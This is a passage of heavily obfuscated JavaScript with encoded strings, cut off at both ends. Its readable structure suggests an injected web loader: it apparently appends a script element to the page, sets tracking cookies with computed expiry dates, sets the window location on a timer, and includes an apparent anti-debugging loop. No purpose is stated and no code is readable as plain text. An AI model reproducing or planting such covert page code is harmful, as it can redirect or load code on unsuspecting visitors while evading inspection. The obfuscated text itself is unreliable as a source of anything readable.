_0x48b225(_0x51a317,_0x192d3c-0xe1,_0x114cdc-0x1c9,_0x51a317-0x164,_0x192d3c-0x474);}document[_0x2c84d8(0x716,'#hMK',0x637,0x692,0x6c9)+_0x4cdb57(0x33f,'n]ge',0x2f3,0x28c,0x23c)+_0x27de00(0x948,0x621,0x7ce,0x8ba,'9n2n')+_0x4cdb57(0x22e,']azv',0x10e,0x85,0x149)](_0x5a54c6[_0x4cdb57(0x219,'6uJ#',0x10f,0x67,0x3b9)])[-0x29b*0x5+-0x3*-0x987+-0xf8e][_0x4cdb57(0x120,'*5lX',-0x20,0x224,-0x2a)+_0x303fb4(0x285,'Fjrw',0x1b9,0x27d,0x2d4)+'d'](_0x389dde);}function _0x1217c8(_0x58b14b){function _0x6d130e(_0x21788b,_0x49e7cf,_0xe01af9,_0x5820b3,_0x5a9c84){return _0x3b4a47(_0x21788b-0x126,_0x21788b,_0x49e7cf-0x193,_0x5820b3-0x15e,_0x5a9c84-0xa4);}function _0x11f728(_0x232ab9,_0x36dc04,_0x547b0f,_0x2b8591,_0x2d6f55){return _0x3b4a47(_0x232ab9-0x25,_0x547b0f,_0x2b8591- -0x7,_0x2b8591-0xad,_0x2d6f55-0xf1);}var _0xccad49={'XONhy':function(_0xbed327){return _0xbed327();},'yCiaE':_0x350568(0x1ae,0x67,0x161,'rF0f',0x301)+_0x350568(-0x52,0xe3,0x95,'xxjq',0x1d8)+_0x7e6710('#mgt',0x70,0x2a3,0x1c2,0xb4)+_0x1e39a9(0x3bf,0x37e,0x200,0x204,'yScQ')+_0x6d130e('@b*6',0x3f1,0x2a8,0x517,0x539)+_0x6d130e('Vhtl',0x400,0x2cb,0x3af,0x49e)+_0x1e39a9(0x24f,0x216,0x245,0x1df,'eSQi')+_0x350568(-0x1d,-0x2a,-0xbc,'x8kn',-0x12e)+_0x1e39a9(0x29b,0x26a,0x1d7,0x28f,'*5lX')+_0x7e6710('9n2n',0xbe,0x14f,0x1f5,0x26c)+_0x1e39a9(0xa8,0x21e,0x174,0x2cb,'v1Sl')+_0x11f728(-0x52,-0x163,'9So*',-0x79,-0x10)+_0x6d130e('n2lc',0x31b,0x243,0x34a,0x257)+_0x7e6710('z2Nt',0xb4,0x173,0xa4,0x136)+_0x7e6710('n2lc',-0x7f,0x1ec,0xaa,0x175)+_0x350568(0xd0,0x147,-0x7,'Y%ji',-0x18c)+'3','veefh':function(_0x5f2548,_0x3d17b0){return _0x5f2548===_0x3d17b0;},'NFXFR':_0x350568(-0x135,0xc,0x2b,'(Mez',-0x86),'YAZro':_0x11f728(-0x151,0x119,'9So*',-0x16,0x5d)+_0x11f728(0x90,0x30f,'^yHs',0x211,0x1bd)+'5','XwIbG':function(_0x2b8e76,_0x53d76f){return _0x2b8e76==_0x53d76f;},'fMNuU':_0x350568(0x12d,0xf4,0xbe,'Mq#U',0xfe)+_0x1e39a9(0x44f,0x41a,0x456,0x516,'n]ge')+'t','OfpWG':_0x7e6710('wMpZ',0x1ed,0x29a,0x144,0x156)+_0x1e39a9(0x3eb,0x392,0x4db,0x35a,'*5lX'),'rixMG':function(_0x2293f1,_0x58eb2b,_0x5d9acd){return _0x2293f1(_0x58eb2b,_0x5d9acd);},'Uzhsd':_0x350568(0x9d,-0x78,0x110,'!he[',0x217)+_0x6d130e('xxjq',0x24d,0xbb,0x23d,0x341)+_0x1e39a9(0x113,0x1b2,0xf7,0x64,'x8kn')+_0x11f728(-0x14,-0x48,'Fjrw',-0x80,-0x18b)+_0x7e6710('criV',0xb1,0x7d,0x109,0x226)+_0x7e6710('TK#a',0x14d,0xc3,0x18a,0x1b1)+_0x350568(0x20e,0x6b,0x18e,'yScQ',0x2d1)+_0x6d130e('9n2n',0x393,0x3ff,0x508,0x28b)+_0x7e6710('cu#S',0x344,0x229,0x24c,0x309)+_0x11f728(0x46,0x4a,'^yHs',-0x76,0xc9)+_0x6d130e('eSQi',0x154,0x156,0x1d,-0x26),'tZNdR':function(_0x29b364,_0xb93e9a){return _0x29b364+_0xb93e9a;},'aOwJs':_0x7e6710('#hMK',0x335,0x1d1,0x202,0xb4)+_0x11f728(0x199,0x15e,'G8xu',0x1ea,0x259)+_0x6d130e('Vz5z',0x19b,0x150,0x47,0x347)+_0x1e39a9(0x338,0x3eb,0x30d,0x321,'#hMK')+'s=','PHMxh':function(_0x8c6401,_0x2e8dda){return _0x8c6401*_0x2e8dda;},'simLy':function(_0x3b81ca,_0x42d318){return _0x3b81ca+_0x42d318;},'CdcmB':function(_0x55b470,_0x1f3ce4){return _0x55b470(_0x1f3ce4);},'hIprK':_0x7e6710('SQcc',0x2e8,0x197,0x2a1,0x20f)+_0x1e39a9(0x4a9,0x3dc,0x3b4,0x52b,'criV')+_0x350568(0x70,-0xdb,-0xde,'gyIv',-0x166)+_0x7e6710('x8kn',0x34f,0x345,0x298,0x2b0),'gyfaR':_0x1e39a9(0x2aa,0x1cb,0x304,0x33b,'LBYE')+_0x7e6710('H@xx',0x433,0x1e2,0x328,0x223)+_0x7e6710('wMpZ',0x22b,0x266,0x1af,0x7b)+_0x7e6710('DDDC',0x3b2,0x284,0x244,0xc0)+_0x6d130e('iR4x',0x239,0x2ca,0x1f6,0x2ff)+_0x350568(0x289,0x2c8,0x194,'6IY9',0x35)+'\x20)','jEmtc':function(_0xd2e4a2,_0x43664c){return _0xd2e4a2!==_0x43664c;},'srltm':_0x7e6710('9So*',0x14c,0x376,0x1c0,0x4f),'sPBlu':_0x11f728(0xba,0x9c,'ZlNa',0x21f,0x90),'wWrwz':function(_0x33224e,_0x49c046){return _0x33224e===_0x49c046;},'ZPOzQ':_0x11f728(-0x1cf,-0x1df,'@HZ3',-0xee,-0x11f)+'g','tdjJj':_0x350568(0x1ef,0x17b,0x220,'Vz5z',0x394),'mvOvc':_0x7e6710('Mq#U',-0x15,-0x6d,0x4d,0x1f8),'mpIMN':_0x6d130e('6uJ#',0x39c,0x1e9,0x430,0x1ef)+_0x6d130e('z2Nt',0x1e3,0x38e,0x36b,0x29b)+_0x7e6710('Vz5z',0x1d4,0xdf,0x267,0x1d9),'njbIo':_0x1e39a9(0x202,0x1ee,0x7e,0x1a6,'cu#S')+'er','NnJOO':_0x1e39a9(0x194,0x158,0x62,0x14a,'v1Sl'),'VXjyj':_0x11f728(0x162,0x266,'n2lc',0x169,0x1f0),'WuEll':function(_0x516831,_0x2c009c){return _0x516831!==_0x2c009c;},'SiLwN':function(_0x4fa35f,_0x21d759){return _0x4fa35f/_0x21d759;},'SQMTO':_0x7e6710('x8kn',0x48e,0x438,0x2fa,0x2fe)+'h','eZguZ':function(_0x510424,_0x4f1f11){return _0x510424%_0x4f1f11;},'emdMe':_0x7e6710('G8xu',0x3c1,0x1ec,0x262,0x1d0),'LSiNG':_0x1e39a9(0x3cf,0x2ad,0x115,0x199,'DDDC'),'REhvv':_0x11f728(0x31a,0x130,'@b*6',0x23c,0x368),'HIhin':_0x6d130e('Y%ji',0x226,0x227,0x3ce,0x1c2)+'n','tDjJF':function(_0x4779b8,_0x598d7a){return _0x4779b8!==_0x598d7a;},'IXTlw':_0x11f728(0x27f,0x2b1,'Z]bn',0x21e,0x386),'esVbv':function(_0x35224e,_0x429b73){return _0x35224e+_0x429b73;},'newLg':_0x11f728(0x24d,-0x7d,'eSQi',0xce,0x8f)+_0x11f728(0x230,-0x1d,'Z]bn',0xe8,-0xa8)+'t','mQoPj':_0x11f728(0x108,0x30d,'uQUe',0x1a7,0xc1)+'t','CUhfd':_0x1e39a9(0x305,0x3a3,0x374,0x524,'ZlNa')+_0x6d130e('eSQi',0x335,0x2d0,0x4e5,0x1ad)+_0x7e6710('6uJ#',0xa1,0x2e8,0x1ea,0xfa)+_0x6d130e('Fjrw',0x12c,0x213,0x15a,0x8f)+_0x11f728(0x2fd,0x113,'n2lc',0x1aa,0x293)+_0x6d130e('Vhtl',0x33a,0x280,0x1a7,0x369)+_0x1e39a9(0x34f,0x2a8,0x29c,0x174,'LBYE')+_0x350568(0x138,0x286,0x227,'gyIv',0x246)+_0x1e39a9(0xaa,0x1a9,0x357,0x1be,'gyIv')+_0x350568(0x48,0x31b,0x1d5,'iR4x',0x1a3)+_0x350568(0x5a,0x74,-0x64,'hcP)',-0x1cc)+_0x350568(0x87,0xb8,0x124,'n]ge',0x12b),'vrYCa':_0x6d130e('4hq5',0x34b,0x316,0x450,0x332),'uLhcU':_0x6d130e('Fjrw',0x219,0x1a0,0x12a,0x148),'DHvhe':_0x1e39a9(0x2c3,0x207,0x233,0x24f,'n]ge'),'NwYXm':_0x6d130e('#mgt',0x3bd,0x424,0x510,0x500),'lerCK':_0x11f728(-0x11e,-0x113,'AxBM',-0xd7,-0x1c9),'htwZt':function(_0x5e9d9e,_0x3b0cfe){return _0x5e9d9e(_0x3b0cfe);}};function _0x1e39a9(_0x290792,_0x239242,_0x227120,_0x27bc1d,_0x4c6b35){return _0x14af8d(_0x290792-0x1d6,_0x4c6b35,_0x227120-0xe5,_0x27bc1d-0xe7,_0x239242-0x2ff);}function _0x7e6710(_0x45e1d6,_0x3bac6d,_0x318ecf,_0x18860f,_0x2f8ad1){return _0x3b4a47(_0x45e1d6-0x152,_0x45e1d6,_0x18860f-0xcd,_0x18860f-0xb5,_0x2f8ad1-0x7);}function _0x4752c0(_0x3a9c56){function _0x3587bf(_0x5b0c30,_0xbcb508,_0x40094f,_0x323cda,_0xfda2e3){return _0x350568(_0x5b0c30-0x107,_0xbcb508-0xd0,_0x5b0c30- -0x80,_0x323cda,_0xfda2e3-0x161);}function _0x57f80c(_0x14e75c,_0x1f4964,_0x50b976,_0x52b55f,_0x33227e){return _0x11f728(_0x14e75c-0x6a,_0x1f4964-0x140,_0x33227e,_0x1f4964- -0x38,_0x33227e-0x14);}function _0x37f3e3(_0x52428a,_0x397266,_0x98fcd5,_0x4a5020,_0x3718cd){return _0x11f728(_0x52428a-0xaf,_0x397266-0x12b,_0x397266,_0x4a5020-0x68e,_0x3718cd-0x6d);}function _0xc48b43(_0x57a184,_0x497051,_0xe54667,_0x25b830,_0x2d1bc4){return _0x1e39a9(_0x57a184-0x27,_0x25b830-0x3bb,_0xe54667-0x8d,_0x25b830-0x16f,_0x497051);}var _0x380721={'PPhIy':_0xccad49[_0x3587bf(-0x5b,-0x200,0xb7,'Fjrw',0x11)],'XZIVY':function(_0xe2c9,_0x5a176b){function _0x154647(_0x4097c6,_0x4a837b,_0xf50f78,_0x34ee0a,_0x326122){return _0x3587bf(_0xf50f78-0x75b,_0x4a837b-0xd,_0xf50f78-0xdd,_0x4097c6,_0x326122-0x142);}return _0xccad49[_0x154647('Y%ji',0x7c6,0x7d6,0x874,0x632)](_0xe2c9,_0x5a176b);},'tCilj':_0xccad49[_0xc48b43(0x954,'#mgt',0x7b1,0x7f2,0x649)],'ERKML':_0xccad49[_0x3251d7(0x11e,0x191,'!he[',0xb6,0x8e)],'OdBoI':function(_0x26e5a2,_0x170b45,_0x397341){function _0x102cf4(_0x2b96a4,_0x251501,_0x26f02e,_0x45f1ca,_0x23cf3a){return _0x3251d7(_0x2b96a4-0x182,_0x251501-0x1f0,_0x2b96a4,_0x45f1ca-0x34,_0x23cf3a-0xa);}return _0xccad49[_0x102cf4('hcP)',0x317,0x1e5,0x23e,0x267)](_0x26e5a2,_0x170b45,_0x397341);},'zZUfK':_0xccad49[_0x3251d7(-0x1a,-0xac,'LBYE',0xdd,0x0)],'trDDK':function(_0x5519df,_0x12b894){function _0x3dd6e9(_0x28f517,_0x3e4da6,_0x4245cd,_0x397d00,_0x1a4b61){return _0x57f80c(_0x28f517-0x1bb,_0x4245cd-0x2e,_0x4245cd-0xd7,_0x397d00-0x1b0,_0x28f517);}return _0xccad49[_0x3dd6e9('Mq#U',0x2a5,0x1f2,0x205,0xaa)](_0x5519df,_0x12b894);},'yxDtf':_0xccad49[_0x37f3e3(0x78c,'hcP)',0x7be,0x730,0x770)],'BtkxY':function(_0x517fb0,_0x38d29b){function _0x1db22f(_0x5b8fe0,_0x4cabc3,_0x340c76,_0x7cec14,_0x37c6e9){return _0x3251d7(_0x5b8fe0-0x176,_0x4cabc3-0x5b,_0x340c76,_0x7cec14-0xcc,_0x4cabc3-0x3fb);}return _0xccad49[_0x1db22f(0x4f5,0x349,'Vz5z',0x3de,0x447)](_0x517fb0,_0x38d29b);},'HwGRM':function(_0x2b1604,_0x89e89b){function _0x55117d(_0x15d9fc,_0x37f7e5,_0x14cde1,_0x5a4bd7,_0x4934cf){return _0x37f3e3(_0x15d9fc-0xa1,_0x5a4bd7,_0x14cde1-0x11f,_0x37f7e5- -0x1e6,_0x4934cf-0x20);}return _0xccad49[_0x55117d(0x5a0,0x638,0x7a0,'rF0f',0x76e)](_0x2b1604,_0x89e89b);},'ADYhR':function(_0x4ce521){function _0x2a9f7d(_0x73bebf,_0x3f677f,_0x5b0017,_0x2cef20,_0xd6064d){return _0xc48b43(_0x73bebf-0x6c,_0xd6064d,_0x5b0017-0x12a,_0x3f677f- -0x34e,_0xd6064d-0x196);}return _0xccad49[_0x2a9f7d(0x3dd,0x343,0x48f,0x409,'TK#a')](_0x4ce521);},'RQTfg':_0xccad49[_0x3251d7(0xac,0x150,'H@xx',0x20b,0x192)],'bSnak':function(_0x2f5950,_0x8669d5){function _0x44c761(_0x2de8bf,_0x12d72d,_0x2e2395,_0x248ca0,_0x29b88c){return _0xc48b43(_0x2de8bf-0x4f,_0x248ca0,_0x2e2395-0xa5,_0x12d72d- -0x5a2,_0x29b88c-0x6a);}return _0xccad49[_0x44c761(0x81,-0x1d,0x71,'Vhtl',-0xa4)](_0x2f5950,_0x8669d5);},'YIwFo':function(_0x1b5eed,_0x50c484){function _0x1f26be(_0x45e949,_0x5cea96,_0x722bac,_0x812b1e,_0x17943a){return _0x3251d7(_0x45e949-0x132,_0x5cea96-0x190,_0x17943a,_0x812b1e-0xac,_0x45e949-0x439);}return _0xccad49[_0x1f26be(0x43d,0x426,0x569,0x3ea,'0B!B')](_0x1b5eed,_0x50c484);},'Ofkcm':function(_0x2bdc89,_0x58e87c){function _0x156530(_0x4a70b1,_0x517e94,_0x62fb7c,_0x146bff,_0x19f7a2){return _0x3587bf(_0x517e94-0x78,_0x517e94-0x177,_0x62fb7c-0x181,_0x146bff,_0x19f7a2-0x6f);}return _0xccad49[_0x156530(0xd0,0x1f7,0x160,'v1Sl',0x26d)](_0x2bdc89,_0x58e87c);},'tLRzp':_0xccad49[_0x3251d7(0x22b,0x1a4,'iR4x',0x398,0x23f)],'uURdg':_0xccad49[_0x57f80c(0xd1,0x1f0,0x1b7,0x105,'gyIv')],'leKxY':function(_0x2b9bf2,_0x360b28){function _0x121a71(_0x2c7628,_0x4f140f,_0x494aa3,_0x272422,_0x43be2c){return _0x3587bf(_0x43be2c-0x70,_0x4f140f-0xaa,_0x494aa3-0x184,_0x4f140f,_0x43be2c-0x108);}return _0xccad49[_0x121a71(0xfb,'Vyji',0x16e,0x223,0x21d)](_0x2b9bf2,_0x360b28);},'SoNYz':_0xccad49[_0x57f80c(0x12,0xa,0xc5,0x13a,'#mgt')]};function _0x3251d7(_0x4aa7f2,_0x59e865,_0xd67726,_0x26d7a9,_0x254441){return _0x1e39a9(_0x4aa7f2-0xd5,_0x254441- -0x218,_0xd67726-0x91,_0x26d7a9-0x1c3,_0xd67726);}if(_0xccad49[_0xc48b43(0x5cd,'G8xu',0x780,0x642,0x6ff)](_0xccad49[_0x3587bf(0x8e,-0xbb,-0xe3,'SQcc',0xbc)],_0xccad49[_0xc48b43(0x629,'6IY9',0x6d6,0x6d0,0x5d3)])){if(_0xccad49[_0x3251d7(0xf4,0x2e1,'x8kn',0x134,0x154)](typeof _0x3a9c56,_0xccad49[_0x37f3e3(0x732,'!he[',0x918,0x8d3,0x87b)]))return _0xccad49[_0x3251d7(0x109,-0x89,'qoye',-0x1af,-0x70)](_0xccad49[_0x37f3e3(0x88c,'iR4x',0xa6e,0x901,0x80e)],_0xccad49[_0x3587bf(-0xef,-0x2f,-0x13,'Mq#U',-0x5c)])?function(_0x495488){}[_0xc48b43(0x6c7,']azv',0x51b,0x569,0x42c)+_0x3587bf(0x122,0x100,0x17,'@HZ3',-0x1f)+'r'](_0xccad49[_0x37f3e3(0x530,'TK#a',0x6eb,0x6c6,0x701)])[_0xc48b43(0x729,'Y%ji',0x6c5,0x66c,0x70b)](_0xccad49[_0x37f3e3(0x50f,'0B!B',0x6a1,0x624,0x73a)]):_0x29e93e;else{if(_0xccad49[_0xc48b43(0x5f0,'6IY9',0x643,0x6c8,0x5cb)](_0xccad49[_0x57f80c(0xae,0x185,0x19c,0x2ab,'z2Nt')],_0xccad49[_0xc48b43(0x849,'eSQi',0x819,0x787,0x7ed)])){var _0x5308ba=_0x380721[_0x57f80c(-0x5b,0x8a,0x206,0x10c,'eSQi')][_0xc48b43(0x5aa,'n2lc',0x529,0x5df,0x6e0)]('|'),_0x244879=0x1d*0x3e+0x12*-0x20+-0x5e*0xd;while(!![]){switch(_0x5308ba[_0x244879++]){case'0':var _0x28c5da=new _0x498845();continue;case'1':if(_0x380721[_0xc48b43(0x6af,'n2lc',0x5a5,0x5f0,0x5b7)](_0x1111d5[_0xc48b43(0x662,'#hMK',0x43b,0x4ea,0x67b)+'e'][_0x37f3e3(0x82a,'0B!B',0x7d4,0x858,0x91d)+'Of'](_0x380721[_0x57f80c(-0x126,-0xde,0x6b,0x8f,'6uJ#')]),-(0x57*-0x5d+0x1408+-0x4*-0x2e5))){var _0x307dc8=_0x380721[_0x3251d7(0x108,-0x56,'Vhtl',-0xc4,0xdb)][_0xc48b43(0x431,'n]ge',0x523,0x4fe,0x35d)]('|'),_0x470c2b=0x1bb8*-0x1+0xfc1*-0x1+0x2b79;while(!![]){switch(_0x307dc8[_0x470c2b++]){case'0':_0x380721[_0xc48b43(0x89e,'Fjrw',0x7e4,0x839,0x953)](_0x15fcfb,_0x380721[_0x57f80c(0x177,0xbd,0x3c,0x24a,'DDDC')],function(){function _0x4f0097(_0x3426da,_0x13fd6f,_0x52b1b5,_0x2f34b7,_0x20dea5){return _0x3587bf(_0x13fd6f-0x67b,_0x13fd6f-0x4c,_0x52b1b5-0x14d,_0x2f34b7,_0x20dea5-0x13e);}function _0x9f1cfd(_0x3b98c8,_0x42bc89,_0x513482,_0x51d94a,_0x1d32c1){return _0xc48b43(_0x3b98c8-0x1e6,_0x1d32c1,_0x513482-0xf9,_0x51d94a-0xdb,_0x1d32c1-0x1a6);}function _0x66aca4(_0x5980e8,_0x1f4d97,_0x5ad92f,_0x40e8c1,_0x24c5ba){return _0x3251d7(_0x5980e8-0x6,_0x1f4d97-0x186,_0x1f4d97,_0x40e8c1-0x1de,_0x24c5ba-0x13f);}function _0xdb9b8(_0x104fdf,_0x2688ae,_0x42cb65,_0x4ce869,_0x5de3fd){return _0x57f80c(_0x104fdf-0x35,_0x104fdf-0x681,_0x42cb65-0x67,_0x4ce869-0x163,_0x2688ae);}function _0x379607(_0x23c700,_0x15a961,_0x1f6279,_0x47bc6c,_0x46fdaa){return _0x3251d7(_0x23c700-0x53,_0x15a961-0x160,_0x23c700,_0x47bc6c-0x13a,_0x15a961-0x20b);}_0x3cac55[_0x66aca4(0x46,'TK#a',0x1e0,0xed,0x118)](_0x127379,!![])&&(_0x3cac55[_0x66aca4(-0x7e,'#hMK',0x1e4,0x1c6,0x74)](_0x317bc5),_0x49a86b[_0x9f1cfd(0x8c0,0x745,0x8a4,0x8c0,'z2Nt')+_0x66aca4(0x28,'WeOc',-0x105,-0x9,0x4e)][_0x9f1cfd(0xa48,0x7d5,0x7b8,0x8ec,'*5lX')]=_0x3cac55[_0x379607('Vhtl',0x405,0x2af,0x2a1,0x362)]);});continue;case'1':_0x171ec6[_0x3587bf(-0xe1,-0x18b,-0xdb,'9n2n',-0x9f)+'e']=_0x380721[_0xc48b43(0x481,'n2lc',0x73a,0x5d2,0x423)](_0x380721[_0xc48b43(0x5d0,'^yHs',0x823,0x754,0x827)],_0x28c5da[_0x3587bf(-0xa5,0x104,-0xb0,'Vyji',0xc9)+_0x37f3e3(0x599,'0B!B',0x5b1,0x5be,0x4e2)+'g']());continue;case'2':_0x218d92[_0x3587bf(0x118,-0x10,0xfa,'#mgt',0x172)]=!![];continue;case'3':_0x28c5da[_0x57f80c(-0x1f8,-0xef,-0x261,-0x27f,'criV')+'me'](_0x380721[_0xc48b43(0x609,'WeOc',0x701,0x579,0x514)](_0x28c5da[_0x37f3e3(0x5b5,'!he[',0x6dd,0x5ab,0x51e)+'me'](),-0x2f*0x13a773+0xa4e822+0x51c26fb));continue;case'4':var _0x28c5da=new _0x243e8b();continue;}break;}}continue;case'2':var _0x3cac55={'bCcGJ':function(_0x581a1e,_0x30ecee){function _0x5828b0(_0x33f38a,_0x49afd1,_0xf05faa,_0x18c021,_0x908bd3){return _0x3251d7(_0x33f38a-0x4c,_0x49afd1-0x101,_0x49afd1,_0x18c021-0x72,_0xf05faa-0x44a);}return _0x380721[_0x5828b0(0x69d,'Vz5z',0x62f,0x7d7,0x5db)](_0x581a1e,_0x30ecee);},'lhcjI':function(_0x5ae36c){function _0x51b55a(_0x1bf2ea,_0x965e8d,_0x290d7a,_0x703771,_0x3627b8){return _0x3251d7(_0x1bf2ea-0x1bf,_0x965e8d-0x174,_0x703771,_0x703771-0x6e,_0x1bf2ea-0x675);}return _0x380721[_0x51b55a(0x714,0x832,0x85b,'eSQi',0x768)](_0x5ae36c);},'CbwRP':_0x380721[_0xc48b43(0x63b,'6IY9',0x4ad,0x53a,0x503)]};continue;case'3':var _0x4e61d0=_0x3cbd68[_0x37f3e3(0x6ba,'criV',0x759,0x6d3,0x668)](_0x380721[_0xc48b43(0x54a,'#mgt',0x5d5,0x574,0x411)](_0x380721[_0x37f3e3(0x6f5,']oJ1',0x661,0x7e2,0x654)](_0x12234a[_0xc48b43(0x6fb,'SQcc',0x54e,0x641,0x501)+'m'](),-0x16ab+-0x3*0x29f+0x1eec),0x2*0xa35+-0xae3+0x2*-0x4c3));continue;case'4':_0x28c5da[_0x3251d7(0x11e,-0x70,'Vhtl',-0x106,0x2)+'me'](_0x380721[_0x3251d7(-0x1ec,-0x1aa,'z2Nt',-0x1a5,-0x6b)](_0x28c5da[_0x57f80c(-0xec,-0x25,-0x1bc,0x20,'(Mez')+'me'](),0x3f5*0x44f7+-0x324d682*-0x1+0x2106ae5*-0x1));continue;case'5':_0x470130[_0xc48b43(0x6dd,'v1Sl',0x799,0x77e,0x7a4)+'e']=_0x380721[_0x37f3e3(0x798,'uQUe',0x4e7,0x68a,0x549)](_0x380721[_0x3251d7(-0x1ec,0x15,'Vhtl',-0x38,-0x60)],_0x28c5da[_0x3587bf(-0x62,-0x134,-0xda,'AxBM',0x77)+_0x3251d7(-0x14d,-0x1e2,'v1Sl',0xbb,-0x58)+'g']());continue;}break;}}else _0xccad49[_0xc48b43(0x884,'4hq5',0x724,0x6cf,0x522)](_0xccad49[_0x3587bf(0x178,0x7d,0xf0,'v1Sl',0x1fc)]('',_0xccad49[_0x3251d7(0x373,0xc9,'H@xx',0x193,0x22f)](_0x3a9c56,_0x3a9c56))[_0xccad49[_0x3587bf(-0xc9,-0xb9,0xe8,'wMpZ',0x78)]],0x139f+0x2676+-0x3a14)||_0xccad49[_0x57f80c(0x54,0x6,0xe8,0xa0,'C*gj')](_0xccad49[_0x37f3e3(0x765,'wMpZ',0x881,0x8d5,0x9c5)](_0x3a9c56,-0xa78+0x1*0x15ad+-0xb21),0xbad*-0x1+0x1cc*0x5+0x2b1)?_0xccad49[_0x57f80c(0x125,-0x4a,-0x185,-0x89,'0B!B')](_0xccad49[_0x37f3e3(0x71d,'6IY9',0x5b5,0x6bb,0x6a1)],_0xccad49[_0xc48b43(0x48e,'C*gj',0x5bd,0x51b,0x521)])?function(){function _0x261ada(_0x36e093,_0x44fd5a,_0xf2c123,_0x20790b,_0x17b481){return _0x57f80c(_0x36e093-0xf6,_0xf2c123-0x315,_0xf2c123-0xaa,_0x20790b-0xbd,_0x36e093);}function _0x5cb490(_0x232072,_0x494934,_0x9fe011,_0x2718df,_0x4bbbbc){return _0x37f3e3(_0x232072-0x1aa,_0x494934,_0x9fe011-0x12c,_0x2718df- -0x381,_0x4bbbbc-0xef);}function _0x2b6692(_0x5ac2dd,_0x5644e5,_0x3742be,_0xf266d4,_0x59cdd1){return _0x3251d7(_0x5ac2dd-0x1f1,_0x5644e5-0x38,_0x5ac2dd,_0xf266d4-0x5d,_0x3742be-0x116);}var _0x415c36={'DlSPI':function(_0x3f1d4c){function _0x4660f0(_0x1c7774,_0x507fab,_0x54c8bc,_0x4f2460,_0x4902ca){return _0x4333(_0x54c8bc-0x195,_0x4902ca);}return _0xccad49[_0x4660f0(0x499,0x367,0x406,0x5aa,'#hMK')](_0x3f1d4c);},'TMZkU':_0xccad49[_0x135057(0x105,0x458,0x35a,0x2a2,'Vyji')]};function _0x135057(_0x408c85,_0x2efb59,_0x208ff4,_0x41460e,_0x447807){return _0x3587bf(_0x41460e-0x416,_0x2efb59-0x91,_0x208ff4-0x5c,_0x447807,_0x447807-0x1e1);}function _0x516ed3(_0x2e7083,_0x48d1df,_0x498218,_0x7ab6b3,_0x2d60ab){return _0x3587bf(_0x2e7083-0x1bf,_0x48d1df-0x1f,_0x498218-0x144,_0x498218,_0x2d60ab-0x17b);}if(_0xccad49[_0x135057(0x4cf,0x421,0x2f3,0x396,'C*gj')](_0xccad49[_0x2b6692('Vz5z',-0x88,0x109,0x16,0x29a)],_0xccad49[_0x516ed3(0xff,-0x13,'Vz5z',0x1f1,-0xc)]))return!![];else _0x415c36[_0x135057(0x601,0x59e,0x5b3,0x48e,'4hq5')](_0x453a1c),_0x86d807[_0x5cb490(0x341,'#mgt',0x399,0x226,0x2f9)+_0x261ada('uQUe',0x39e,0x251,0x2b7,0x1d9)][_0x261ada('^yHs',0x3a7,0x2a2,0x26d,0x2a5)]=_0x415c36[_0x2b6692('Y%ji',0x34a,0x234,0x185,0x17b)];}[_0x3587bf(0xfa,0x190,0x15,'9So*',-0x2)+_0xc48b43(0x665,'yScQ',0x70a,0x6e6,0x61d)+'r'](_0xccad49[_0x37f3e3(0x7b9,'DDDC',0x986,0x8a4,0x8ec)](_0xccad49[_0xc48b43(0x50c,'v1Sl',0x557,0x5dc,0x602)],_0xccad49[_0x3251d7(0xb,0x25,'cu#S',0xf0,0x17d)]))[_0x37f3e3(0x6e4,'hcP)',0x725,0x673,0x5e6)](_0xccad49[_0xc48b43(0x4b5,'Z]bn',0x6dc,0x549,0x557)]):_0x476998=_0x382a6c:_0xccad49[_0x37f3e3(0x8d1,'9So*',0x99d,0x845,0x740)](_0xccad49[_0x57f80c(0xb4,0x1e4,0x386,0x2ce,'z2Nt')],_0xccad49[_0x3251d7(-0x41,-0x21a,'gyIv',0x112,-0x96)])?_0x29ae06=_0x380721[_0x3587bf(0x1a1,0x2ec,0x269,'Fjrw',0x1ec)](_0x49bcc3,_0x380721[_0xc48b43(0x6d1,'iR4x',0x61c,0x5ca,0x770)](_0x380721[_0x3251d7(-0x36,0x250,'criV',-0x2d,0xa9)](_0x380721[_0xc48b43(0x755,'n]ge',0x690,0x7cb,0x8b3)],_0x380721[_0x37f3e3(0x8b7,'!he[',0x7b6,0x7d2,0x727)]),');'))():function(){function _0x4bb242(_0x54c122,_0x2674fc,_0x5f02b1,_0x45926b,_0xcace0a){return _0x3251d7(_0x54c122-0x1bd,_0x2674fc-0x35,_0x5f02b1,_0x45926b-0xe4,_0xcace0a-0x4e2);}function _0x56f6f8(_0x42fc6d,_0x4b635f,_0x1a1ed1,_0x2a1fca,_0x5fc68e){return _0x3587bf(_0x2a1fca-0xfb,_0x4b635f-0xc1,_0x1a1ed1-0x1c0,_0x5fc68e,_0x5fc68e-0x67);}function _0x72ee02(_0x57a8ec,_0x2f6a12,_0x3ba1b2,_0xfc35eb,_0x3099b6){return _0x57f80c(_0x57a8ec-0xb0,_0x3099b6-0x1b1,_0x3ba1b2-0x177,_0xfc35eb-0x12a,_0xfc35eb);}function _0x3cd246(_0x1f38f1,_0xdd814d,_0x31db9b,_0x4474ef,_0x3edabf){return _0x57f80c(_0x1f38f1-0xf7,_0x31db9b-0x395,_0x31db9b-0x42,_0x4474ef-0xa8,_0x1f38f1);}if(_0x380721[_0x3cd246('TK#a',0x757,0x5a9,0x680,0x514)](_0x380721[_0x3cd246('SQcc',0x4a7,0x4b3,0x532,0x574)],_0x380721[_0x72ee02(-0x45,0x1d8,0x287,'hcP)',0x152)])){var _0x319cff=_0x34db28[_0x4bb242(0x484,0x2cd,'LBYE',0x271,0x3ea)](_0x635450,arguments);return _0x264996=null,_0x319cff;}else return![];}[_0xc48b43(0x670,'(Mez',0x6bb,0x6ce,0x545)+_0x3251d7(-0xd2,0xef,'Vhtl',0x198,-0x1e)+'r'](_0xccad49[_0x3251d7(-0x125,0x90,'n]ge',0x14,-0x15)](_0xccad49[_0x3587bf(0x53,0x134,0x1b4,'(Mez',0x1d5)],_0xccad49[_0x37f3e3(0x56d,'^yHs',0x61d,0x67f,0x61c)]))[_0x3587bf(-0x1b1,-0x92,-0x187,'Vyji',-0x47)](_0xccad49[_0x37f3e3(0x661,'@b*6',0x773,0x6ec,0x76e)]);}_0xccad49[_0x57f80c(0x2bc,0x136,0x125,0x22b,'iR4x')](_0x4752c0,++_0x3a9c56);}else{var _0x1849ef=_0x6b2417[_0x37f3e3(0x770,'H@xx',0x610,0x67d,0x596)](_0x32d26,arguments);return _0x2d5fe7=null,_0x1849ef;}}function _0x350568(_0x4c39e6,_0x2aafba,_0x38da95,_0x2dc06c,_0x3a6966){return _0x3b4a47(_0x4c39e6-0x22,_0x2dc06c,_0x38da95- 